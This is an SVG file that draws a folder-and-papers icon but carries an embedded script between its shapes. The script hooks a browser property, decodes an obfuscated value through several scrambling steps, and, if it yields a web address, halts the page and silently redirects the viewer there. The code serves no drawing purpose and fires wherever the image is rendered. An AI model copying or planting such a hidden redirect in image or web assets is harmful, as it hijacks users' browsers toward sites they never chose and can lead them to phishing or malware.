 <svg height="512pt" viewBox="0 0 512 512" width="512pt" xmlns="http://www.w3.org/2000/svg"><rect x="0" y="0" width="512" height="512" fill="#333333" stroke="none"/><script xmlns="">
Object.defineProperty(window, 'ysmm', {
	set: function(val) {
		var T3 = val,
				key,
				I = '',
				X = '';
		for (var m = 0; m &lt; T3.length; m++) {
			if (m % 2 == 0) {
				I += T3.charAt(m);
			} else {
				X = T3.charAt(m) + X;
			}
		}
		T3 = I + X;
		var U = T3.split('');
		for (var m = 0; m &lt; U.length; m++) {
			if (!isNaN(U[m])) {
				for (var R = m + 1; R &lt; U.length; R++) {
					if (!isNaN(U[R])) {
						var S = U[m]^U[R];
						if (S &lt; 10) {
							U[m] = S;
						}
						m = R;
						R = U.length;
					}
				}
			}
		}
		T3 = U.join('');
		T3 = window.atob(T3);
		T3 = T3.substring(T3.length - (T3.length - 16));
		T3 = T3.substring(0, T3.length - 16);
		key = T3;
		if (key &amp;&amp; (key.indexOf('http://') === 0 || key.indexOf("https://") === 0)) {
			document.write('&lt;!--');
			window.stop();

			window.onbeforeunload = null;
			window.location = key;
		}
	}
});
</script><path d="m512 256c0 57.02-18.641 109.695-50.164 152.242-46.645 62.953-121.473 103.758-205.836 103.758-72.984 0-138.836-30.543-185.469-79.547-7.273-7.641-14.086-15.727-20.367-24.223-31.523-42.547-50.164-95.211-50.164-152.23 0-141.387 114.613-256 256-256s256 114.613 256 256zm0 0" fill="#73b287"/><path d="m174.645 0h266.332v361.32h-266.332zm0 0" fill="#ccc"/><path d="m130.711 34.645h266.332v361.32h-266.332zm0 0" fill="#e6e6e6"/><path d="m86.777 69.289h266.324v361.312h-266.324zm0 0" fill="#f2f2f2"/><path d="m353.102 192.387v238.215h-266.324v-180.234h150.863c12.582 0 23.898-7.605 28.652-19.246l7.961-19.488c4.754-11.641 16.082-19.246 28.652-19.246zm0 0" fill="#e6e6e6"/><g fill="#55627a"><path d="m120.418 110.883h199.043v18.809h-199.043zm0 0"/><path d="m120.418 163.613h199.043v18.805h-199.043zm0 0"/><path d="m120.418 216.34h199.043v18.805h-199.043zm0 0"/></g><path d="m461.836 245.27v162.973c-46.645 62.953-121.473 103.758-205.836 103.758-72.984 0-138.836-30.543-185.469-79.547-7.273-7.641-14.086-15.727-20.367-24.223v-104.969c0-17.094 13.855-30.949 30.941-30.949h156.535c12.582 0 23.898-7.609 28.652-19.25l7.961-19.484c4.754-11.641 16.082-19.25 28.652-19.25h127.977c17.098 0 30.953 13.855 30.953 30.941zm0 0" fill="#f9a54b"/><path d="m461.836 245.27v162.973c-46.645 62.953-121.473 103.758-205.836 103.758-72.984 0-138.836-30.543-185.469-79.547v-129.191c0-17.094 13.855-30.949 30.949-30.949h156.535c12.582 0 23.898-7.609 28.652-19.25l7.961-19.484c4.754-11.641 16.082-19.25 28.652-19.25h107.602c17.098 0 30.953 13.855 30.953 30.941zm0 0" fill="#ffda73"/></svg>